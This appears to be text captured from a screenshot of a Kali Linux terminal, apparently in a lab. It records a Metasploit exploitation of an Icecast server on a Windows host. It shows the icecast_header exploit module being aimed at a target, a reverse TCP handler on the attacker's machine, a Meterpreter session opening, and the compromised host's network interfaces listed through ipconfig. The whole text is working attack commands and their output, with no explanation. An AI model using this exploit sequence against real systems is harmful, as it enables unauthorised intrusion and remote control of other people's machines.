 1 2 3 4
10:22
kali@kali: ~
File Actions Edit View Help
Home
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.30
RHOSTS => 192.168.1.30
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (177734 bytes) to 192.168.1.30
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.30:49530) at 2025-05-15 10:19:34 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:86b:94af:a2d3:a48f
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::86b:94af:a2d3:a48f
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter #2
Hardware MAC : 08:00:27:ab:ed:9c
MTU          : 1500
IPv4 Address : 192.168.1.30
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d47:4f7d:78a:8735
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  7
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:11e
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >